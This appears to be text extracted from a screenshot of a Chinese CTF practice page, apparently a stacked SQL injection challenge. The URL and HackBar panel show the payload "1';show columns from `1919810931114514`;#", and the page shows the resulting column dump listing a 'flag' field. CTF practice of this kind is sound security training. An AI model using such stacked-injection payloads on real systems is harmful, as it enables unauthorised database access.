 47.98.234.232:28084/?inject=1';show columns from `1919810931114514`;#
BugkuCTF - 练习平台 合天网安实验室-国内... CTF Wiki kawhi GeekEyes - 极客之眼 Xiao Leung's Blog w3school 在线教程 https://blackwatch2... Novel Tools - Larges... BUUCTF 其他书签 移动设备上的书签
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交查询
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(6) {
  [0]=>
  string(4) "flag"
  [1]=>
  string(12) "varchar(100)"
  [2]=>
  string(2) "NO"
  [3]=>
  string(0) ""
  [4]=>
  NULL
  [5]=>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL http://47.98.234.232:28084/?inject=1';show columns from `1919810931114514`;#
Split URL
Execute
Post data Referer User Agent Cookies Clear All
DOWNLOAD VIDEO
ADD "/"